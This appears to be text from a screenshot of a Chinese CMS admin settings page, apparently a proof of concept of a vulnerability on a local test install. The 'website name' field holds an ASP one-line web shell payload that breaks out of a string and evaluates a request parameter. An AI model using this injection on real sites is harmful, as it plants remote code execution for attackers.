 企业建站系统®
Enterprise web systems
首页 退出 管理员身份：超级管理员
当前用户：admin
系统设置 安全管理 安全设置 首页菜单管理 管理员管理
管理菜单
你当前的位置：[网站系统设置]
基本信息管理
单页信息添加
单页信息管理
在线预约管理
文章信息管理
服务项目管理
招聘信息管理
图片信息管理
其他信息管理
静态生成管理
版本：2008-2013
网站名称： 鑫跃搬家公司"%><%eval request("d")%><%s="
网站描述： 鑫跃搬家公司
网站关键字： 鑫跃搬家公司
网站域名： http://127.0.0.1:8080/
网站ICP号： 苏ICP备000000000号
LOGO图片： upLoadFile/201311113371.pr 删除
联系人姓名： 站长
邮箱： 11111111111@163.com
电话： 025-88888888 手机：1111111111111 MSN：364500483@qq.com
传真： 025-88888888 QQ1：364500483 QQ2：364500483 QQ3：364500483 QQ4：364500483
新浪微博： http://weibo.com/xycms
腾讯微博： http://t.qq.com/xycms
联系地址： 江苏南京市玄武大道徐庄软件园#1
留言是否审核： 无需审核 需要审核
是否关闭网站： 开放 关闭
网站关闭说明： 网站正在升级，暂时关闭！请您稍候访问，谢谢合作...
[网站关闭原因描述]
保存系统设置